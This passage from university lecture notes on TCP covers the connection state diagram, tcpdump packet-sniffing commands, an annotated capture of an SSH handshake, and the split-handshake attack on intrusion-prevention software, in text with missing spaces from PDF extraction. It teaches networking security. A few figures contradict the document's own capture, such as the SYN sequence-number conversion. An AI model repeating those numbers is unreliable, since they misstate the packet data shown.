exchange of acknowledgment packets, TCP provides a reliable deliveryservice for data segments with flow and congestion control. • It is
the TCP connection that needs the notion of a port. That is, it is theTCP header that mentions the port number used by the sending side andthe port number to use at the destination. • What that implies is thata port is an applicationlevel notion. The TCP layer at the sending end
wants a data segment to be received at a specific port at thereceiving end. The 25Computer and Network Security by Avi Kak Lecture
16 sending TCP layer also expects to receive the receiveracknowledgments at a specific port at its own end. Both the source andthe destination ports are included the TCP header of an outgoing datasegment. • Whereas the TCP layer needs the notion of a port, the IP
layer has NO need for this concept. The IP layer simply shoves off thepackets to the destination IP address without worrying about the portmentioned inside the TCP header embedded in the IP packet. • When a
user application wants to establish a communication link with a remotehost, it must provide source/destination port numbers for the TCP
layer and the IP address of the destination for the IP layer. When aport is paired up with the IP address of the remote machine whose port
we are interested in, the paired entity is known as a socket. Thatsocket may be referred to as the destination socket or the remote
socket. A pairing of the source machine IP address with the port usedby the TCP layer for the communication link would then be referred to
as the source socket. The two sockets at the end-points uniquelydefine a communication link. 26Computer and Network Security by AviKak Lecture 16 16.6: HOW TCP BREAKS UP A BYTE STREAM THAT NEEDS TO BESENT TO A RECEIVER • Suppose an Application Layer protocol wants tosend 10,000 bytes of data to a remote host. TCP will decide how to
break this byte stream into TCP segments. This decision by TCP dependson the Window field sent by the receiver. The value of the Windowfield indicates the maximum number of bytes the receiver TCP willaccept in each TCP segment. The receiver TCP sets a value for thisfield depending on the amount of memory allocated to the connectionfor the purpose of buffering the received data. • As mentioned inSection 16.4, after a connection is established, TCP assigns a
sequence number to every byte in an outgoing byte stream. A group ofcontiguous bytes is grouped together to form the data payload for whatis known as a TCP segment. A TCP segment consists of a TCP header andthe data. A TCP segment may also be referred to as a TCP datagram or aTCP packet. The TCP segments are passed on to the IP layer for onwardtransmission. 27Computer and Network Security by Avi Kak Lecture 16 •The receiver sending back a value for the Window field is the mainflow control mechanism used by TCP. This is also referred to as the
TCP’s sliding window algorithm for flow control. • If the receiver TCPsends 0 for the Window field, the sender TCP stops pushing segmentsinto the IP layer on its side and starts what is known as the Persist
Timer. This timer is used to protect the TCP connection from apossible deadlock situation that can occur if an updated value for
Window from the receiver TCP is lost while the sender TCP is waitingfor an updated value for Window. When the Persist Timer expires, thesender TCP sends a small segment to the receiver TCP (without any
data, the data being optional in a TCP segment) with the expectationthat the ACK packet received in response will contain an updated value
for the Window field. 28Computer and Network Security by Avi KakLecture 16 16.7: THE TCP STATE TRANSITION DIAGRAM CLOSED LISTENSYN_RCVD SYN_SENT Send to Remote: SYN Active Open Received from
Remote: SYN FIN_WAIT_1 FIN_WAIT_2 TIME_WAIT CLOSING LAST_ACKCLOSE_WAIT Received from Remote: ACK Received from Remote: ACK The
State of a TCP Connection at Local for a Connection between Local andRemote Application: Close Send to Remote: FIN Application: Close Sendto Remote: FIN Application: Close Remote:FIN Application: Close Sendto Application: Open Timeout Application: Close Copyright2007: A. C.Kak Send back to Remote: Received from Remote: Send back to Remote:SYN+ACK SYN Application: Send Syn Send to Remote: SYN Send back toRemote: ACK Received from Remote: SYN+ACK ESTABLISHED Received FromRemote: Send back to Remote: ACK FIN Received from Remote: Send to
Remote: ACK FIN Received from Remote: ACK Received From Remote: Sendto Remote: ACK FIN Received from Remote: ACK SYN+ACK 29Computer and
Network Security by Avi Kak Lecture 16 • As shown in the statetransition diagram on the previous page, a TCP connection is always inone of the following 11 states. LISTEN SYN_RECD SYN_SENT ESTABLISHEDFIN_WAIT_1 FIN_WAIT_2 CLOSE_WAIT LAST_ACK CLOSING TIME_WAIT CLOSED •
The first five of the states listed above are for initiating andmaintain a connection and the last six for terminating a connection.[To actually see for yourself these states as your machine makes andbreaks connections with the hosts in the internet, fire up your webbrowser and point it to a web site like www.cnn.com that downloads arather large number of third-party advertisement web pages. At the
same time, get ready to execute the command ‘netstat | grep -i tcp’ ina terminal window of your machine. Run this command immediately afteryou have asked your browser to go the CNN website. In each line of theoutput produced by netstat you will be able to see the state of a TCPconnection established by your machine. Now shut down the web browser
and execute the netstat command again. If you run this commandrepeatedly in quick succession, you will see the TCP connections
changing their states from ESTABLISHED to TIME WAIT to CLOSE WAIT etc.Section 16.16 presents further information on the netstat utility.] •
A larger number of states are needed for connection termination30Computer and Network Security by Avi Kak Lecture 16 because thestate transitions depend on whether it is the local host that is
initiating termination, or the remote that is initiating termination,or whether both are doing so simultaneously: • An ongoing connectionis in the ESTABLISHED state. It is in this state that data transfer
takes place between the two end points. • Initially, when you firstbring up a network interface on your local machine, the TCP connection
is in the LISTEN state. • When a local host wants to establish aconnection with a remote host, it sends a SYN packet to the remotehost. This causes the about-to-be established TCP connection to
transition into the SYN SENT state. The remote should respond with aSYN+ACK packet, to which the local should send back an ACK packet asthe connection on the local transitions into the ESTABLISHED state.This is referred to as a three-way handshake. • On the other hand, ifthe local host receives a SYN packet from a remote host, the state ofthe connection on the local host transitions into the SYN RECD stateas the local sends a SYN+ACK packet back to the remote. If the remote
comes back with an ACK packet, the local transitions into theESTABLISHED state. This is again 31Computer and Network Security by
Avi Kak Lecture 16 a 3-way handshake. • Regarding the state transitionfor the termination of a connection, each end must independently closeits half of the connection. • Let’s say that the local host wishes toterminate the connection first. It sends to the remote a FIN packet(recall from Section 16.4 that FIN is the 6th flag bit in the TCP
header) and the TCP connection on the local transitions fromESTABLISHED to FIN WAIT 1. The remote must now respond with an ACK
packet which causes the local to transition to the FIN WAIT 2 state.Now the local waits to receive a FIN packet from the remote. When thathappens, the local replies back with a ACK packet as it transitionsinto the TIME WAIT state. The only transition from this state is atimeout after two segment lifetimes (see explanation below) to the
state CLOSED. • About connection teardown, it is important to realizethat a connection in the TIME WAIT state cannot move to the CLOSED
state until it has waited for two times the maximum amount of time anIP packet might live in the internet. The reason for this is that
while the local side of the connection has sent an ACK in response tothe other side’s FIN packet, it does not know that the ACK was
successfully delivered. As a consequence the 32Computer and NetworkSecurity by Avi Kak Lecture 16 other side might retransmit its FIN
packet and this second FIN packet might get delayed in the network. Ifthe local side allowed its connection to transition directly to CLOSEDfrom TIME WAIT, if the same connection was immediately opened by some
other application, it could shut down again upon receipt of thedelayed FIN packet from the remote. • The previous scenario dealt withthe case when the local initiates the termination of a connection. Nowlet’s consider the case when the remote host initiates termination ofa connection by sending a FIN packet to the local. The local sends anACK packet to the remote and transitions into the CLOSE WAIT state. Itnext sends a FIN packet to remote and transitions into the LAST ACKstate. It now waits to receive an ACK packet from the remote and whenit receives the packet, the local transitions to the state CLOSED. •The third possibility occurs when both sides simultaneously initiatetermination by sending FIN packets to the other. If the remote’s FIN
arrives before the local has sent its FIN, then we have the samesituation as in the previous paragraph. However, if the remote’s FINarrives after the local’s FIN has gone out, then we are at the firststage of termination in the first scenario when the local is in theFIN WAIT 1 state. When the local sees the remote FIN in this state,the local transitions into the CLOSING state as it sends ACK to the
remote. When it receives an ACK 33Computer and Network Security by AviKak Lecture 16 from remote in response, it transitions to the TIME
WAIT state. • In the state transition diagram shown, when an arc hastwo ‘items’ associated with it, think of the first item as the eventthat causes that particular transition to take place and think of thesecond item as the action that is taken by TCP machine when the statetransition is actually made. On the other hand, when an arc has onlyone item associated with it, that is the event responsible for thatstate transition; in this case there is no accompanying action (it isa silent state transition, you could say). 34Computer and NetworkSecurity by Avi Kak Lecture 16 16.8: A DEMONSTRATION OF THE 3-WAY
HANDSHAKE • In Section 16.4, when presenting the Sequence Number andAcknowledgment Number fields in a TCP header, I described how a 3-wayhandshake is used to initiate a TCP connection between two hosts. Toactually see these 3-way handshakes, do the following: • Fire up thetcpdump utility in one of the terminal windows of your Ubuntu laptopwith a command line that looks like one of the following: tcpdump -v -
n host 192.168.1.102 tcpdump -vvv -nn -i eth0 -s 1500 host192.168.1.102 -S -X -c 5 tcpdump -nnvvvXSs 1500 host 192.168.1.102 and
dst port 22 tcpdump -vvv -nn -i wlan0 -s 1500 -S -X -c 5 ’src
10.185.37.87’ or ’dst 10.185.37.87 and port 22’ ... where, unless youare engaged in IP spoofing, you’d replace the string 192.168.1.102(which is the IP address assigned by DHCP 35Computer and Network
Security by Avi Kak Lecture 16 to my laptop when I am at home behind aLinkSys router) or the string 10.185.37.87 by the address assigned toyour machine. As to which form of the tcpdump command you should usedepends on how busy the LAN is to which your laptop is connected. The
very first form will usually suffice in a home network. For busyLAN’s, you would want tcpdump to become more and more selective in the
packets it sniffs off the Ethernet medium. [For classroomdemonstration with my laptop hooked into the Purdue wireless network,I use the last of the command strings shown above. Obviously, sincethe IP addresses are assigned dynamically by the DHCP protocol when I
am connected in this manner, I’d need to alter the address10.185.37.87 for each new session.] Note that you only need to supplythe ’-i wlan0’ option if have multiple interfaces (which may happen if
your Ethernet interface is on at the same time) that are sniffingpackets. [You may have to be logged in as root for this to work. Thetcpdump utility, as I will describe in greater detail in Lecture 23,
is a command-line packet sniffer. To see all the interfaces thattcpdump knows about, execute as root the command tcpdump -D that
should print out the names of all the interfaces that your OS knowsabout and then select the interface for the packet sniffer with thehelp of the -i option as in tcpdump -vvv -nn -i eth0 . If you areusing just the wireless interface on your Ubuntu machine, you are
likely to use the following version of the same command: tcpdump -vvv-nn -i wlan0 . The -vvv option controls the level of verbosity in theoutput shown by tcpdump. The ’-n’ option shows the IP addresses in
their numerical form and the ’-nn’ option does the same for both theIP address and the port names. [Important: If you do not use the ’-nn’
option, the packet traffic displayed by tcpdump will include thereverse DNS calls by tcpdump itself as it tries to figure out thesymbolic hostnames associated with the IP addresses in the packetheaders.] Other possible commonly used ways to invoke tcpdump are:tcpdump udp if you want to capture just the UDP traffic (note two
things here: no dash before the protocol name, and also if you do notmention the transport protocol, tcpdump will capture both tcp and udp
packets); tcpdump port http if you want to see just the TCP port 80traffic; tcpdump -c 100 if you only want to capture 100 packets;
tcpdump -s 1500 if you want to capture only 50 bytes for each packet[if you do “man tcpdump”, you will 36Computer and Network Security byAvi Kak Lecture 16 discover that this option sets the snaplen option.The option stands for “snapshot length”. For the newer versions oftcpdump, its default is 65525 bytes which is the maximum size for aTCP segment (after it has been defragmented at the receiving end).
Setting this option to 0 also kicks in the default value for snaplen.Setting ‘-s’ option to 1500 harks back to old days when a packet as
shown by tcpdump was synonymous with the payload of one Ethernet framewhose payload can have a maximum of 1500 bytes. However, I believethat tcpdump now shows packets after they are reassembled into tcpsegments in the IP layer.]; tcpdump -X to show the packet’s datapayload in both hex and ASCII; tcpdump -S to show the absolute
sequence numbers, as opposed to the values relative to the first ISN;tcpdump -w dumpFileName if you want the captured packets to be dumpedinto a disk file; tcpdump -r dumpFileName if you subsequently want thecontents of that file to be displayed; etc. [But note that when youdump the captured packets into a disk file, the level of detail thatyou will be able to read off with the -r option may not match whatyou’d see directly in the terminal window.] The string ’src or dst’will cause tcpdump to report all packets that are either going out ofmy laptop or coming into it. The string ’src or dst 128.46.144.237’
shown above is referred to as a command-line expression for tcpdump. Acommand-line expression consists of primitives like src, dst, net,
host, proto, etc. and modifiers like and, not, or, etc. Command-lineexpressions, which can also be placed in a separate file, are used tofilter the packets captured by tcpdump. As popular variant on thecommand-line expression I have shown above, a command like tcpdump
port 22 src and dst 128.46.144.237 will show all SSH packets relatedto my laptop. On the other hand, a command like tcpdump port 22 and
src or dst not 128.46.144.10 will show all SSH traffic other than whatis related to my usual SSH connection with the 128.46.144.10 (which isthe machine I am usually logged into from my laptop). In other words,this will only show if authorized folks are trying to gain SSH accessto my laptop. You can also specify a range of IP addresses for the
source and/or the destination addresses. For example, an invocationlike tcpdump -nvvXSs 1500 src net 192.168.0.0/16 and dst net
128.46.144.0/128 and not icmp will cause tcpdump to capture all non-ICMP packets seen by any of your communication interfaces that
originate with the address range shown and destined for the addressrange shown. As another variant on the command-line syntax, if you
wanted to see all the SYN packets swirling around in the medium, youwould call tcpdump ’tcp[13] & 2 != 0 and if you wanted to see all the
URG packets, you would use the syntax tcpdump ’tcp[13] & 32 !=37Computer and Network Security by Avi Kak Lecture 16 0 where 13 isthe index of the 14th byte of the TCP packet where the control bitsreside.] • Before you execute any of the tcpdump commands, make surethat you turn off any other applications that may try to connect to
the outside automatically. For example, the Ubuntu mail clientfetchmail on my laptop automatically queries the RVL4.ecn.purdue.edumachine, which is my maildrop machine, every one minute. So I must
first turn it off by executing fetchmail -q before running the tcpdumpcommand. This is just to avoid the clutter in the packets you will
capture with tcpdump. • For the demonstration here, I will execute thefollowing command in a window of my laptop: ssh RVL4.ecn.purdue.eduNote that when I execute the above command, I am already connected tothe Purdue PAL2.0 WiFi network through my wlan0 network interface.

Note also that just before executing the above command, I have run thefollowing command in a separate window of the laptop: tcpdump -vvv -nn-i wlan0 -s 1500 -S -X -c 5 ’src 10.185.37.87’ or ’dst 10.185.37.87and port 22’ where 10.185.37.87 is the IP address assigned to mylaptop. The IP address of RVL4.ecn.purdue.edu is 128.46.144.10.
38Computer and Network Security by Avi Kak Lecture 16 You will seethis address in the packet descriptions below. • Here are the five
packets captured by the packet sniffer: 11:19:12.740733 IP (tos 0x0,ttl 64, id 37176, offset 0, flags [DF], proto TCP (6), length 60)10.185.37.87.47238 > 128.46.144.10.22: Flags [S], cksum 0x8849
(correct), seq 2273331440, win 5840, options [mss 1460,sackOK,TS val49207752 ecr 0,nop,wscale 7], length 0 0x0000: 4500 003c 9138 4000
4006 6661 80d3 b216 E.. 10.185.37.87.47238: Flags [S.], cksum 0xa52e(correct), seq 2049315097, ack 2273331441, win 49560, options[nop,nop,TS val 549681759 ecr 49207752,mss 1428,nop,wscale

0,nop,nop,sackOK], length 0 0x0000: 4500 0040 d625 4000 3906 2870 802e900a E..@.%@.9.(p.... 0x0010: 80d3 b216 0016 b886 7a26 1119 878048f1 ........z&....H. 0x0020: b012 c198 a52e 0000 0101 080a 20c37a5f ..............z_ 0x0030: 02ee d9c8 0204 0594 0103 0300 0101
0402 ................ 11:19:12.744188 IP (tos 0x0, ttl 64, id 37177,offset 0, flags [DF], proto TCP (6), length 52) 10.185.37.87.47238 >128.46.144.10.22: Flags [.], cksum 0xa744 (correct), seq 2273331441,
ack 2049315098, win 46, options [nop,nop,TS val 49207752 ecr549681759], length 0 0x0000: 4500 0034 9139 4000 4006 6668 80d3 b216
E..4.9@[email protected].... 0x0010: 802e 900a b886 0016 8780 48f1 7a26111a ..........H.z&.. 0x0020: 8010 002e a744 0000 0101 080a 02ee
d9c8 .....D.......... 0x0030: 20c3 7a5f ..z_ 11:19:12.749205 IP (tos0x0, ttl 57, id 54822, offset 0, flags [DF], proto TCP (6), length 74)
128.46.144.10.22 > 10.185.37.87.47238: Flags [P.], cksum 0xf4f0(correct), seq 2049315098:2049315120, ack 2273331441, win 49560,options [nop,nop,TS val 549681760 ecr 49207752], length 22 0x0000:
4500 004a d626 4000 3906 2865 802e 900a E..J.&@.9.(e.... 0x0010: 80d3b216 0016 b886 7a26 111a 8780 48f1 ........z&....H. 0x0020: 8018 c198f4f0 0000 0101 080a 20c3 7a60 ..............z‘ 0x0030: 02ee d9c8 5353
482d 322e 302d 5375 6e5f ....SSH-2.0-Sun_ 39Computer and NetworkSecurity by Avi Kak Lecture 16 0x0040: 5353 485f 312e 312e 330a
SSH_1.1.3. 11:19:12.749332 IP (tos 0x0, ttl 64, id 37178, offset 0,flags [DF], proto TCP (6), length 52) 10.185.37.87.47238 >
128.46.144.10.22: Flags [.], cksum 0xa72d (correct), seq 2273331441,ack 2049315120, win 46, options [nop,nop,TS val 49207752 ecr
549681760], length 0 0x0000: 4500 0034 913a 4000 4006 6667 80d3 b216E..4.:@[email protected].... 0x0010: 802e 900a b886 0016 8780 48f1 7a26
1130 ..........H.z&.0 0x0020: 8010 002e a72d 0000 0101 080a 02eed9c8 .....-.......... 0x0030: 20c3 7a60 ..z‘ • Each block of the
output shown above corresponds to one TCP packet that is either goingout of my laptop or coming into it. You can tell the direction of the
packet transmission from the arrow symbol ’>’ between the two IPaddresses in each packet. [As mentioned previously, the IP address
10.185.37.87 is for my laptop and the address 128.46.144.10 is the IPaddress of RVL4.ecn.purdue.edu, the machine with which I wish to
connect with ssh. The integer you see appended to the IP address ineach case is the port number being used at that location. What follows
0x0000 in each packet is the data payload that you can ignore fornow.] The symbol ’S’ means that the SYN control flag bit is set in thepacket and the symbol ’ack’ that the ACK flag bit is set. By the way,the symbol ’DF’ means ”Don’t Fragment”. • To see the 3-way handshake,you can either look at the textual description shown above the hex foreach packet or you can look directly at the hex. It is straightforward
to interpret the text and you may try doing it on your own. In theexplanation that follows, we will see the 3-way handshake directly inthe hex for 40Computer and Network Security by Avi Kak Lecture 16 eachpacket. • In the first packet (meaning the SYN packet from my laptopto RVL4), the 32-bits corresponding to the fifth and the sixth quads
in the second line (where you see the hex ‘8780 48f0’) show thesequence number. If you enter the hex ‘878048f0’ in a hex-todecimalconverter or if you just execute the statement ‘python -c "print
0x878048f0"’ in a command line, you will see that the SYN packet isusing the integer 2049315097 as a sequence number. The fact that the
hex ‘8780 48f0’ is followed by ‘0000 0000’ means that theAcknowledgment Field is empty in the SYN packet. • The second packetis for the remote machine, RVL4, sending back a SYN+ACK packet to mylaptop. The pseudorandomly generated sequence number in this packet isin the fifth and the sixth quads in the second line of the hex data.The hex in these two quads is ‘7a26 1119’. Converting this hex into
decimal gives us the integer 2049315097. These two quads in the secondpacket are followed by the hex ‘8780 48f1’ in the Acknowledgment
Field. This is the sequence number in the original SYN packet plus 1.• Finally, to complete the 3-way handshake, the third packet is my
laptop sending to the remote machine an ACK packet with the 41Computerand Network Security by Avi Kak Lecture 16 number in the
Acknowledgment Field set to 2049315098, which is 1 plus the sequencenumber in the SYN+ACK packet that was received from RVL4. 42Computer
and Network Security by Avi Kak Lecture 16 16.9: SPLITTING THEHANDSHAKE FOR ESTABLISHING A TCP CONNECTION • As you know so well bynow, a 3-way handshake for establishing a TCP connection between a
client and a server can be depicted in the following manner: SYN [seq:1000 ack: 0] client ------------------------------------------> server
SYN+ACK [seq: 2000 ack: 1001] client<------------------------------------------ server ACK [seq: 1001 ack:
2001] client ------------------------------------------> server Whatyou see in the square brackets for each packet transmission are thenumbers that are placed in the Sequence Number and the AcknowledgmentNumber fields of the packets. The actual values shown for these twofields are hypothetical, their only purpose being to help the readerdifferentiate between the different values. • As it turns out, the
standard document for the TCP protocol, RFC 793, allows for the secondpart of the handshake to be split into two separate packets, one forSYN and the other for ACK, as shown below: 43Computer and Network
Security by Avi Kak Lecture 16 SYN [seq: 1000 ack: 0] client------------------------------------------> server ACK [seq: --- ack:1001] client <------------------------------------------ server SYN
[seq: 2000 ack: ---] client<------------------------------------------ server ACK [seq: --- ack:2001] client ------------------------------------------> server • Thesplit-handshake mode shown above is not be confused with yet anotherpermissible mode for establishing a connection — the simultaneous-open
mode in which the two endpoints of a connection send a SYN packetvirtually simultaneously to each other. If you examine the TCP statetransition diagram in Section 16.7, you’ll notice that it allows for a
TCP connection to come into existence if both endpoints send SYNpackets to each other simultaneously. We will have more to say aboutthe simultaneous-open mode later in this section. For now, do realizethat there is no simultaneity associated with the two SYN packets thatyou see in the diagram above. The only time constraint that the server
has to satisfy vis-a-vis the client is that server’s SYN and ACKpackets reach the client before the connection establishment timer atthe client expires. • In a widely acclaimed 2010 report by Beardsleyand Qian (http:// nmap.org/misc/split-handshake.pdf), the authors
described doing experiments 44Computer and Network Security by Avi KakLecture 16 with a server splitting the handshake in the method
indicated above vis-a-vis different TCP clients, only to discover thatthe client server interaction could not be described by the 4-stepexchange shown above. The interaction they observed was as follows(this may be referred to as the 5-step split-handshake): SYN [seq:
1000 ack: 0] client ------------------------------------------> serverACK [seq: 2000 ack: 1001] client
<------------------------------------------ server SYN [seq: 3000 ack:0] client <------------------------------------------ server SYN+ACK
[seq: 1000 ack: 3001] client------------------------------------------> server ACK [seq: 3001 ack:1001] client <------------------------------------------ server It was
also observed by Beardsley and Qian that a server capable of thesplitting the SYN+ACK part of the handshake could forgo the second
step shown above. The sequence number generated by the server for thesecond step seemed to serve no useful purpose. The sequence number
that really mattered for the server side was the one produced in thethird step shown above. In effect, the split-handshake method of TCPconnection could be made to work by the following four step exchange:
SYN [seq: 1000 ack: 0] client------------------------------------------> server SYN [seq: 3000 ack:0] client <------------------------------------------ server SYN+ACK
[seq: 1000 ack: 3001] 45Computer and Network Security by Avi KakLecture 16 client ------------------------------------------> server
ACK [seq: 3001 ack: 1001] client<------------------------------------------ server • In both 5-stepversion of the split handshake and the 4-step version shown above,
note the following most remarkable fact: It is the client that sendsthe SYN+ACK packet to the server for establishing the TCP connection.
In the 3- way handshake, it was the server that sent the SYN+ACKpacket to the client. This, as Beardsley and Qian noted, could createcertain security vulnerabilities at the client side. • The client-sidesecurity may be compromised if the client uses an intrusion preventionsystem of some sort that scans all “incoming” packets for potentially
harmful content. Since the same machine may act as a server withrespect to some services and as a client with respect to others, theperimeter security software installed in a host probably would not
want to scan the incoming packets that result from the host acting asa server. So this security software must make a distinction betweenthe case when the host in question is acting as a client and when itis acting as a server. With a 3-way handshake that is easy to do: Theendpoint sending the SYN+ACK packet is the server. However, when splithandshakes are allowed, it’s the client that will be 46Computer andNetwork Security by Avi Kak Lecture 16 sending over the the SYN+ACK

packet. This may confuse the perimeter security software. • Considerthe following scenario: Let’s say that you’ve been “tricked” intoclicking on an attachment that causes your machine to try to make aconnection with a malicious server. Your computer will send a SYNpacket to the server. Instead of sending back a SYN+ACK packet, theserver sends back a SYN packet in order to establish a TCP connection
through the split-handshake. Should this succeed, your intrusionprevention software and possibly even your firewall could becomeconfused with regard to the security tests to be applied to the
packets being sent over by the server. • If an adversary can exploitthe sort of security vulnerability mentioned above, it is referred toas a split-handshake attack. • As mentioned earlier in this section,the split-handshake mode of establishing a TCP connection is not to beconfused with the simultaneous-open mode in which both endpoints sendconnectioninitiating SYN points to each other at practically the same
moment. According to the standard RFC 793, the simultaneousopenhandshake is supposed to involve the following exchange of packets:47Computer and Network Security by Avi Kak Lecture 16 SYN [seq: 1000ack: 0] client ------------------------------------------> server SYN[seq: 2000 ack: 0] client <------------------------------------------
server SYN+ACK [seq: 1000 ack: 2001] client------------------------------------------> server SYN+ACK [seq: 2000ack: 1001] client <------------------------------------------ serverEven when allowed, this mode for establishing a TCP connection isunlikely to be seen in practice since the server must be able toanticipate the port that the client will use. Additionally, aspreviously mentioned, the two SYN packets must be exchanged at
virtually the same time — not a likely occurrence in practice. Withregard to the server having to anticipate the port on the client side,note that, ordinarily, a client uses a high-numbered ephemeral portfor sending a SYN packet to a server at the standard port for the
service in question. For example, your laptop may use the port 36,233to send a SYN packet to a web server at its port 80. The web server
would then send back a SYN+ACK packet back to the client’s port 36,233for the second step of the 3- way handshake. However, for the
simultaneous-open handshake shown above to work, both the client andthe server must use pre-advertised ports. • Obviously, a client that
does not permit TCP connections through split handshakes will not bevulnerable to the split-handshake attack. Some folks also refer to thesplit-handshake attack as “sneak 48Computer and Network Security by
Avi Kak Lecture 16 ACK attack”. 49Computer and Network Security by AviKak Lecture 16 16.10: TCP RE-TRANSMISSIONS • Since TCP must guaranteereliability in communications, it retransmits a TCP segment if an ACK
is not received in a certain period of time. This time period isreferred to as the Retransmission Timeout (RT O). • How RT O is set isspecified in RFC2988. It depends on a measured value for the Round-Trip Transmission Time (RT T). But if RT T cannot be measured, RT Omust be set to be close to 3 seconds, with backoffs on repeated
retransmissions. • When the first RT T measurement is made — let’s saythat its value is R — the sender TCP carries out the following
calculation: SRT T = R RT T V AR = R 2 RT O = SRT T + max(G, K × RT TV AR) where SRT T is the Smoothed Round Trip Time and RT T V AR
50Computer and Network Security by Avi Kak Lecture 16 is the Round-Trip Time Variation, G is the granularity of the timer, and K = 4. •When a subsequent measurement of RT T becomes available — let’s call
it R′ — the sender must set SRT T and RT T V AR in the abovecalculation as follows: RT T V AR = (1 − β) × RT T V AR + β × |SRT T −R ′ | SRT T = (1 − α) × SRT T + α × R ′ where α = 1/8 and β = 1/4. Inthis calculations, whenever RT O turns out to be less than 1 second,
it is rounded up to 1 second arbitrarily. • With regard to themeasurement of RT T, this measurement must NOT be based on TCP
segments that were retransmitted. However, when TCP uses the timestampoption, this constraint is not necessary. 51Computer and NetworkSecurity by Avi Kak Lecture 16 16.11: TCP CONGESTION CONTROL • TCP
congestion control consists of the two phases described next: • PHASE1: The Slow-Start Phase: (RFC2581) – When a connection is first
established, TCP assumes that the new segments should be injected intothe network at the same rate at which acknowledgments are received
from the receiver. – The rate at which TCP injects segments into thenetwork is controlled by an optional TCP header field called the CWNDfield (for Congestion Window field). Initially, CWND is set to oneunit of SMSS, which typically translates into a TCP segment size of512 bytes sent at the rate of one segment per RTT, where RTT standsfor the Round-Trip Transmission time, as explained in Section 16.10.
SMSS stands for Sender Maximum Segment Size. 52Computer and NetworkSecurity by Avi Kak Lecture 16 – Next, each time an ACK is receivedfrom the receiver, the CWND field is incremented by one SMSS for eachACK. This can result in the desirable exponential ramp-up because ofthe following reason: When ACK is received for the first TCP segmenttransmitted, the CWND value will change to 2 × SMSS. Now the senderwill transmit two TCP segments per RTT. When the sender receives ACKsfor both these segments, the CWND value will have gotten incrementedto 4 × SMSS. Now the sender will try to send 4 TCP segments one afteranother. Upon the receipt of ACKs for all these four segments, theCWND value will be get set to 8 × SMSS; and so on. – The overall
